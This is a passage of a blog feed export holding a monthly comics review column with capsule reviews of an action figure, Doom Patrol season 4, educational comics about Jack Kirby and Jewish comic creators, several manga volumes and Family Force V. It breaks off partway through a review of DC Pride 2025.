2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-g1r-RbVF1chHWb_S4hacvEG8clJkyRHcVpcvo3Nsm5nbD4PuxOVXewVLeq5tLPvdtQycay_4hwaA5SbGFFd5hoqr0q7AYkTnl6yNfeyv2DfCQ_esVWoITjelhOdPAJGF1yQTl9IyOyvG9YOT5T6nu7vFdIZisWoJ-DNdJSXCvwjzvrCTgNZJJkHiXB4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8574590626715338828"},"published":{"$t":"2025-06-27T22:57:00.000-04:00"},"updated":{"$t":"2025-06-27T22:57:58.526-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC Pride"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doom Patrol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jack Kirby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"}],"title":{"type":"text","$t":"Dave's Capsules for June 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing Special vol 3\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EGreen Lantern (Guy Gardner) Action Figure, Doom Patrol Season 4, Beach WZRD #4, Sketches on the Sidewalk #1-2, Kaiju No. 8 vol 13, Magilumiere Magical Girls vol 8, Tank Chair vol 4, Shy vol 4, Isekai Samurai vol 1, Family Force V vol 1, DC Pride 2025, DC Pride Love and Justice, Hex Vets vol 3-4, Nothing Special vol 3.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcaG0fZ08SrGvqM5HL63gsROY31u851b9p3Dmkf26ONVJOrZLhhhwqHBw3Bgz2hJnXxSMrmiIkHKQDSWuld3MMJsuYPJfyfG3CqO8WHqaDHrDDhNqfqLdhnddHK74R5gZ-DYZmn3DmwaUYxcvX2AbFOBACz7GI-RMWrhGaVXfdj_BnrNxuN0ARYyUPpGg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"452\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcaG0fZ08SrGvqM5HL63gsROY31u851b9p3Dmkf26ONVJOrZLhhhwqHBw3Bgz2hJnXxSMrmiIkHKQDSWuld3MMJsuYPJfyfG3CqO8WHqaDHrDDhNqfqLdhnddHK74R5gZ-DYZmn3DmwaUYxcvX2AbFOBACz7GI-RMWrhGaVXfdj_BnrNxuN0ARYyUPpGg\" width=\"151\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is after I did a\u0026nbsp;\u003Cbr \/\u003Elittle repainting.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGreen Lantern (Guy Gardner) Action Figure\u003C\/u\u003E: DC\/Spin Master - I was a bit surprised to see that the 6\" scale figure line for this summer's Superman movie was at the $10 price point, but still had pretty good articulation.\u0026nbsp; I am NOT surprised that the toy line gives away some of the stuff the trailers have been careful to avoid spilling, such as a few antagonists and a design for one of the known characters.\u0026nbsp; While McFarlane Toys has a lot of the DC toy license stuff right now, and the 3\" size multipacks do seem to be Page Punchers without a comic, this is Spin Master.\u0026nbsp; This is a Build-A-Figure set, with the six figures in the wave having the parts to build Alan Tudyk's Robot 4 character (Superman gets the head, upper body, and cape of Robot 4, and he is insanely longpacked...like, the first time I saw any of these on the peg it was JUST Superman).\u0026nbsp; Looks like 4's legs are both in shortpacked characters, which I have yet to see on the shelf, but I do know someone who got one of the more spoilery figures.\u0026nbsp; Regarding Guy in particular, the facial likeness is passable (the neutral expression really doesn't fit the character), as is the paint job (the ring really needed better and brighter paint).\u0026nbsp; Restricted ball joint neck, and then hinge-and-swivel universal joints for the shoulders, elbows, hips, and knees.\u0026nbsp; No wrists, ankles, or waist.\u0026nbsp; Hands are both in C-shaped grip poses, and yes he can hold 4's arm as a bludgeon.\u0026nbsp; The heels have 1\/8\" sockets for figure stand pegs.\u0026nbsp; The eyes are printed on, so they're rather more detailed than the rest of things (and they'd look really bad if even a little off-center, but mine is fine).\u0026nbsp; I did later find and get Hawkgirl, much the same evaluation, although the molded hair keeps the head from moving, and the wings were surprisingly not-horrible (praising with faint damnation).\u0026nbsp; Overall, quite good for the size class, but if you're trying to avoid movie spoilers maybe don't go looking for the figures yet.\u0026nbsp; $9.99 at Target, $7.94 at Walmart.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDoom Patrol Season 4\u003C\/u\u003E: DC\/HBOMAXWHATEVER - Finally finished this.\u0026nbsp; The arc for this season involves Immortus, who is unrelated to the Silver Age DP foe General Immortus, but who IS connected to the longevity possessed by most of the members of this version of the Doom Patrol.\u0026nbsp; Not the first season to involve a season-long struggle against a functional god, but it forces the core team to face their mortality in a way that ACTUALLY DYING in a previous season didn't.\u0026nbsp; While the end of S3 would have functioned as an acceptable series finale, getting this one more season really let the writers wrap up a lot of the personal arcs with a bit more finality.\u0026nbsp; I really think how this season ended up justifies some of the rough patches of the series overall.\u0026nbsp; Every bit of \"they never learn, they're stuck making the same mistakes over and over\" finally pays off, because sometimes it just takes one more kick in the head.\u0026nbsp; Or the butt.\u0026nbsp; Or sometimes the butt is the head in this series.\u0026nbsp; Appropriately, the whole season arc conflict wraps up in the first ten minutes of the final episode, leaving the remaining forty or so minutes for some long goodbyes, slow and emotional moments as well as explosively emotional moments.\u0026nbsp; Sure, this means it's a bit of a handwavy deus ex machina, but this Doom Patrol pretty much always stumbles backwards into solutions.\u0026nbsp; The series becomes an extended examination about how in a world of superhumans, not everyone with powers is really a hero or a villain.\u0026nbsp; Some are just super broken, needing more than a normal lifetime to start putting the pieces back together.\u0026nbsp; Would the final episode have as much impact without four seasons of dysfunctional superhuman fumbling about?\u0026nbsp; Probably not (well, maybe two seasons would've been enough in a pinch).\u0026nbsp; Oh, and there's a very good musical episode which has a well-justified reason to happen.\u0026nbsp; Recommended.\u0026nbsp; Price depends on format and store, series probably still available on whatever HBO Max is called this week unless someone decided to can it for a tax write-off.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIronheart launched at the end of the month with three episodes at once, ouch, plus the back half on July 1.\u0026nbsp; Expect that to be reviewed next month.\u0026nbsp; I'm kinda irked at all the bigots review-bombing it without actually watching it, so I'm inclined to like it out of spite if nothing else.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EBeach WZRD #4\u003C\/u\u003E: itch.io\/mcnostril.com - A few weeks after the issue started serializing online, the whole thing went up for sale on McNostril's store.\u0026nbsp; So I grabbed it.\u0026nbsp; 68 pages long, so it's basically two regular issues' worth of content with some linking material.\u0026nbsp; The first half involves Melody trying to get the Wizard (who still hasn't offered up a name) to help with lifeguarding if she insists on keeping the lifeguard's chair as her \"tower\".\u0026nbsp; This has...mixed results, as one might expect.\u0026nbsp; Then, after a bit of moping about how that went, Melody has to deal with an even more mortifying experience: her big brother is coming to help.\u0026nbsp; Big bro helps flesh out some of the worldbuilding, but in the process really calls into question either the quality of Melody's education or how much attention she paid during it.\u0026nbsp; While the series continues to mostly be broadly farcical in tone and plot, there's some touching character stuff in here too.\u0026nbsp; Recommended.\u0026nbsp; $4 (or more if you tip).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESketches on the Sidewalk #1: A Secret History of NYC's Jewish Comic Creators\u003C\/u\u003E: Civics for All Comics Group (NYC Department of Education) - I don't regularly watch the CACG page, I really only see when it has new stuff by Fred Van Lente, since he posts about it.\u0026nbsp; So when he posted about #2 (below), that implied a #1 that I'd missed.\u0026nbsp;\u003Ca href=\" https:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-1\/\"\u003E\u0026nbsp;https:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-1\/\u003C\/a\u003E to get a free copy.\u0026nbsp; After following Jess Nevins's \"History of Comics in 500 Issues\" podcast, I can't help but find this treatment pretty superficial and a touch sanitized, but it's largely an issue of omitting unpleasant details rather than actively lying to make people look better.\u0026nbsp; (I mean, if they barely touch on how mobbed up early comics publishing was, they're sure not going to explain Gaiman's sins...although maybe he could've just been left out entirely?)\u0026nbsp; Paul Levitz wrote this, and provides numerous citations both at the beginning and the end (if missing Jess entirely), while Joe Staton drew it.\u0026nbsp; It's a decent overview, and appropriate for the target audience of kids in school.\u0026nbsp; Van Lente and Dunleavy's Comic Book History of Comics may not have the tight focus on Jewish creators, but it does give a lot of the same information with more of the \"warts and all\" elements, so if you found this free book interesting but want to know more, Comic Book History of Comics is a good next step.\u0026nbsp; If you want to know a truly massive amount more, check out Jess Nevins's Patreon.\u0026nbsp; Mildly recommended.\u0026nbsp; Free.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhWO8ggDK5ZwZEn6NPzb1OdPaZxnUfB3P1BjB0EB32xSmV7HoLoV00HYOJAjcBwxEyy8sTyCkLgXw1LC9dWmhzw_eWWmNFTSoUtH8onejIZswf5ZKahRugkr0HG_Rg2Syp4HnvidC0JzLcxX2LSZ4SnGfKiWbHx1q9x2PMFEd4EFjVBhS7ZoefjFFIh4Eo\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"828\" data-original-width=\"534\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhWO8ggDK5ZwZEn6NPzb1OdPaZxnUfB3P1BjB0EB32xSmV7HoLoV00HYOJAjcBwxEyy8sTyCkLgXw1LC9dWmhzw_eWWmNFTSoUtH8onejIZswf5ZKahRugkr0HG_Rg2Syp4HnvidC0JzLcxX2LSZ4SnGfKiWbHx1q9x2PMFEd4EFjVBhS7ZoefjFFIh4Eo\" width=\"155\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYes, there is Nazi-\u003Cbr \/\u003Epunching.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESketches on the Sidewalk #2: Jack Kirby\u003C\/u\u003E\u0026nbsp;- Civics for All Comics Group (NYC Department of Education) - There have been several biographical comics about Jack Kirby, but there's always room for more!\u0026nbsp; \u003Ca href=\"https:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-2-jack-kirby\/\"\u003Ehttps:\/\/www.weteachnyc.org\/resources\/resource\/sketches-on-the-sidewalk-2-jack-kirby\/\u003C\/a\u003E for this one.\u0026nbsp; The series title seems to come from Kirby's childhood, where he would practice his art in chalk on the sidewalk or on the floors of stairway landings because his family couldn't afford paper for art practice.\u0026nbsp; Like #1, the history is a little cleaned up, but Kirby's life didn't need as much looking the other way beyond the mobbed up publishers thing that was the norm for the Golden Age.\u0026nbsp; Because the focus is on one creator and those in his immediate circle, Van Lente gets to write in more depth than the broad survey of #1, hopefully there will be additional issues that focus on single creators (Eisner seems a good candidate).\u0026nbsp; Recommended.\u0026nbsp; Free.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Let's be surprised together!\u0026nbsp; Like, I wasn't expecting any of the things in this category that I read this month....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No 8 vol 13\u003C\/u\u003E: Viz\/Shonen Jump - This is a gantlet.\u0026nbsp; Kafka has to get across several city blocks before Number 9 can assimilate his childhood friend Captain Ashiro.\u0026nbsp; 9 has gone to a lot of effort to prevent this from happening as the big battle enters yet another volume.\u0026nbsp; After several volumes of the protagonists barely managing to fight back against numbered kaiju tailored to defeat them, vol 12 ended with the appearance of a truly insane number of daikaiju...like finally beating a game boss only to have their health bar refill and get joined by five more bars the same size.\u0026nbsp; Fortunately, that was just the author having gotten the hang of setting up cliffhangers for the tankobon, and this volume is full of stuff going humanity's way, turning despair into faint glimmers of hope.\u0026nbsp; Of course, as usual for this series, there's occasional flashback sequences when a character comes on the scene with a new powerup, not so much to explain how they got the power as to explore their deeper background and the reason they willingly throw themselves into combat with monsters.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Teen.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 8\u003C\/u\u003E: Viz Signature - While it's been clear for a while that the real enemy is Capitalism, this volume puts names and faces on the specific people behind the looming Kaii mutation crisis, while also establishing who's been an informed participant and who's just been another pawn.\u0026nbsp; After a little wrap-up from the shrine story last volume, this one focuses on MMGI learning of the next stage of the plot, the reasons behind it, and planning how to cut it off at the pass.\u0026nbsp; It does get a little scattered in the reading, I think Sekka Iwata was trying to pull together a few too many plot threads without dropping any of the ones from vol 7, and things don't stay on any one character for very long.\u0026nbsp; Next volume may well be an extended fight scene as nothing goes as planned for anyone at all except maybe the bishy guy from last volume (who I thought was a lady at the time) who seems to be mostly about chaos.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETank Chair vol 4\u003C\/u\u003E: Kodansha - So, the title character's demise in vol 3 followed by a time skip left me wondering what would happen next...and what happens next is a flashback to several years before Nagi and his sister fled the Academy.\u0026nbsp; This does allow some extra camera time for other characters who didn't survive vol 3, but the main purpose is to introduce a new character who knew Nagi back before his Tank Chair days.\u0026nbsp; A secondary purpose is to provide a possible retcon regarding how Nagi could be so badass and still end up paralyzed...which feels kind of like backfill after some pantsing by the writer.\u0026nbsp; If there's an overarching theme, it's \"how do severely emotionally stunted people raised only to be killers deal with emotions like love, be it familial or romantic?\"\u0026nbsp; Still no real answers to how the world got into such a crappy situation, but that doesn't really feel like the kind of question the author intends to address unless it's just a side effect of Sensei's immortal quest to create another like himself.\u0026nbsp; On the high end of mildly recommended.\u0026nbsp; $13.99\/$18.99Cn, rated Older Teen 16+\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 4\u003C\/u\u003E: Yen Press - While the main conflict in this volume centers on Spirit, it's also Shy's first real \"break out\" where she shows she really has what it takes to be a hero when the energy blasts start flying.\u0026nbsp; It's much the same as the virtues she's shown in previous volumes, but she finally believes in herself enough that her heart is expressed in her powers...which is pretty much how powers work in this universe.\u0026nbsp; Beyond that, though, the climax of the story and its aftermath are an examination of how fundamentally broken a hero often is.\u0026nbsp; Denial of one's own needs in order to exist through service can easily be twisted to villainous ends, as happened with Spirit's mirror opponent.\u0026nbsp; Generational lessons in \"I only have value to others\" can make you a hero, as happened to Spirit, but they can also just plain break someone.\u0026nbsp; After the big story is done, there's a couple of disconnected short pieces, and in one of them it's clear that Shy herself didn't really absorb the \"you can't just live for others\" lesson from the Russia arc.\u0026nbsp; A little more of her backstory comes out in the process, though.\u0026nbsp; The last chapter in this volume sets up the next longer arc, with a mysterious young woman who doesn't appear to be connected to heroes or villains but is definitely not a normal girl nonetheless.\u0026nbsp; Overall, this volume continues to reinforce my feeling that Bukimi Miki is relatively inexperienced and was not really planning things out for stuff like tankobon collections, very much a \"pantser\" in terms of plotting.\u0026nbsp; There's overall themes, largely tied to following your heart and knowing your own heart and those of others, but the plot itself is still firming up at this point.\u0026nbsp; Still, despite the uneven bits, there's some strong thematic scenes.\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn rated Teen LV (but as noted last month, there doesn't seem to be any actual strong language in the English translation, unless you consider \"natto\" to be a foul word.)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieE4o8rlklQVNVnvujbZtFVmzidlYIVMotrf88POyskmWUMxOYDiKN2ySMdV-QMVud4ixn1FofoQ9Kda9oA9q-cb32fGhJQwI4GoFOe3EXmGSoeCK9UwqnooH0eEeLdLc4XbNQG9sNIRvHpg06eFBPxpxHShzbnOmvUff7-eqCp7B-i2m91c087UUWREY\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"427\" data-original-width=\"285\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieE4o8rlklQVNVnvujbZtFVmzidlYIVMotrf88POyskmWUMxOYDiKN2ySMdV-QMVud4ixn1FofoQ9Kda9oA9q-cb32fGhJQwI4GoFOe3EXmGSoeCK9UwqnooH0eEeLdLc4XbNQG9sNIRvHpg06eFBPxpxHShzbnOmvUff7-eqCp7B-i2m91c087UUWREY\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI haven't seen her on a\u003Cbr \/\u003Eboat yet.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EIsekai Samurai vol 1\u003C\/u\u003E: Yen Press - Okay, this one lets you know right in the title what subgenre it wants to be part of.\u0026nbsp; And if you've been reading my reviews for the last few years, you'll know I do read a fair number of \"Isekai\" in part because they're pretty popular and therefore easy to find lately.\u0026nbsp; But what is an isekai anyway?\u0026nbsp; Here's a brief (hopefully) explanation from my POV before I get into the meat of this particular sample.\u0026nbsp; Isekai literally just means any story in which the protagonist is in \"another world\" (which is the meaning of the word isekai, as helpfully explained in the appendix of this volume).\u0026nbsp; That's pretty broad, and could include mundane travelogues, so it's generally restricted to situations where there's something fantastical about how the protagonist got there.\u0026nbsp; Prior to the current surge of isekai stories, the most common form of this is the \"portal fantasy,\" in which the protagonist is physically transported somewhere else.\u0026nbsp; Maybe there's a literal portal, perhaps with \"Be Sure\" inscribed on it, or maybe it's a tornado or an explosion or just staring at Mars really hard.\u0026nbsp; But the character is basically themself in Oz, or on Mars, or in King Arthur's Court.\u0026nbsp; They might have some sort of unusual abilities related to a plot device or the nature of the world (any reasonably fit human on Mars could do the sorts of things John Carter does, much like for a while Superman was explained as being native to a heavier-gravity world, possibly inspired by John), but they have continuity of self.\u0026nbsp; (Richard Corben's Den is massively transformed, but again this seems to be just a thing that happens to humans.)\u0026nbsp; While there are still some portal fantasy stories in the current crop of isekai (Kuma Kuma Kuma Bear, to pick an example from my reading list), most of them go with an alternative: reincarnation.\u0026nbsp; Where a portal might go both ways, with Dorothy returning to Kansas between adventures, or the D\u0026amp;D kids fruitlessly searching for a way home, reincarnation is generally considered to be one-way.\u0026nbsp; Often the protagonist is shown dying at the start of the story (rarely being hit by a truck, despite the cliche), although sometimes they just fall asleep and then wake up in a new life (e.g. Rei in I'm In Love With The Villainess).\u0026nbsp; Now, as to the protagonist of this particular story, she doesn't die...which is the PROBLEM.\u0026nbsp; She's a hardcore samurai who longs to die in battle, but she keeps surviving, and the wars are winding down in 1600AD when she's from.\u0026nbsp; So she prays to Buddha in a temple of reincarnation...and is just sort of moved to another world.\u0026nbsp; Portal fantasy of the \"a god decided to put me in this world and skip the dying part\" variety like Kuma Kuma Kuma Bear.\u0026nbsp; (I think the translator missed an opportunity by not having her react to being transported into the middle of a fantasy world battle with, \"Oh joy!\u0026nbsp; A FRAY!\" though.)\u0026nbsp; While the portal fantasy part is a bit unusual, and the \"already a warrior in feudal Japan rather than a modern-day schlub\" thing is very unusual, they do stick with the cliche by having this new world being basically a LitRPG fantasy game world, with things like B-rank monsters and the like.\u0026nbsp; Of course, Ginko Tsukitsuba (Silver Moon-sword guard, roughly) is also not the typical genre-savvy LitRPG isekai protagonist, so her reactions are refreshingly different from the usual...if also VERY fight-happy.\u0026nbsp; She is ecstatic to find out that \"Heroes\" exist who can defeat any of the monsters she's already faced, because maybe one of THEM can kill her in a fair fight!\u0026nbsp; Yeah, Ginko's whole gag does risk wearing thin, which makes supporting cast important.\u0026nbsp; (And to be fair, Groo's still around after more than a generation at this point, and his gag STARTED thin, deliberately.)\u0026nbsp; Part of the supporting cast is a sexy foul-mouthed elf nun who runs an orphanage and appears to be a retired Hero.\u0026nbsp; I dunno how long this premise can go without wearing out its welcome, but I definitely enjoyed this first installment, and laughed out loud several times.\u0026nbsp; My sense of humor is a touch skewed, of course, so your mileage may vary.\u0026nbsp; Recommended.\u0026nbsp; $14.00\/$18.00Cn, Rated Older Teen LNV (LOTS of violence, most of the language comes from the nun, and so does all of the very mild nudity)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 5, Ultraman: Along Came A Spider-Man vol 1, After God vol 5.\u0026nbsp; Gunsmith Cats Omnibus vol 2 is due the very end of July and there's no way I'm getting it read before the end of the month.\u0026nbsp; I'll probably read another volume or two of Shy, and there's a title or to I might pick up if I see them on the shelf and like what I see, as usual.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFamily Force V vol 1\u003C\/u\u003E: Image\/Skybound - I listed this last month as coming in the manga section, but it turns out this is purely American, just in the Tokusatsu mold.\u0026nbsp; It's written by Matt Brady, creator of Amphibia, so it's not too surprising that it's got pull quotes from ND Stevenson, Dana Terrace, Rebecca Sugar, Jeff Smith, and Alex Hirsch...practically a who's who of animators Tumblr loves (plus Jeff Smith).\u0026nbsp; The premise of this is similar to Mr. Villain's Day Off, where being a Ranger is a family affair and the fight against the alien invaders has been going on long enough for all the original Rangers to have grown or nearly-grown children.\u0026nbsp; However, unlike the \"power passes to offspring\" deal, the Moon Troopers are an ever-expanding family business, with the original Moon Troopers having spread out across the world and recruited new heroes...and all of their children are going to be Moon Troopers whether they like it or not.\u0026nbsp; And boy howdy does the protagonist NOT.\u0026nbsp; The ethics of this are only very lightly touched on, although by the end of the volume the reader gets to peek behind the curtain a bit and see why ethics aren't a big concern.\u0026nbsp; Meanwhile, loads and loads of Secret Identity Hassles, something I tend to not care for in my super sentai stories.\u0026nbsp; While a lot of this volume is devoted to setting up longer arcs, both large scale and personal scale, the core plot of this story is the protagonist (Maise Shiraki) trying to Refuse The Call and then getting the inevitable personal tragedy that makes her come to embrace her role after all.\u0026nbsp; It's okay, if wallowing in cliches, and there's not one but two \"the heroes might not be working for the right side\" elements that may or may not be connected.\u0026nbsp; I'll give it another volume's worth, whenever it comes out (not listed for pre-order anywhere I've checked), but there's a lot of places where it could dive off my reading list.\u0026nbsp; Mildly recommended.\u0026nbsp; $16.99, rated 12+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDC Pride 2025\u003C\/u\u003E: DC - I suppose this could be considered a floppy, but at 96 pages and ten bucks, I'm gonna drop it in trades.\u0026nbsp; Unlike the purely anthology format used in previous DC Pride specials, this ties everything together in a framing story that starts at a long-lived gay bar frequented by superhumans and how all of that mystic energy and emotion can get tied up into something that refuses to go gently into demolition.\u0026nbsp; It's still an anthology in the sense that it has interweaving stories set within the overall frame, and a multitude of artists, but it's 